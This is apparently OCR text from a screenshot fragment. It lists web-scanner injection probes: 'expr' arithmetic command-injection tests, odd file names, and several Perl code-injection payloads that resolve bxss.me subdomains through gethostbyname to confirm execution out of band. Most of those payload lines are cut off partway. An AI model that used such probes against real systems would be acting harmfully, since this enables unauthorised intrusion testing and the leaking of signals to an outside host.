
expr 9000333103 - 960696
expr 9000750667 - 958411
file.txt
(
r233
)
fit.txt
(
r3
)
fit.txt.jpg
(
r82
)
gethostbyname(lc('hitaa'.'vwoylyfc71ea6.bxss.me.')).'A'.chr(67).ch
gethostbyname(lc('hitgi'.'qawrscrsd3f87.bxss.me.')).'A'.chr(67).chr
gethostbyname(lc('hitiv'.'jydwdcis65350.bxss.me.')).'A'.chr(67).ch
gethostbyname(lc('hitmn'.'wnsxntpk2400d.bxss.me.')).'A'.chr(67).c
gethostbyname(lc('hitod'.'apjrmdpge67d2.bxss.me.')).'A'.chr(67).ch
gethostbyname(lc('hitwu'.'ksmwigsy1de70.bxss.me.')).'A'.chr(67).c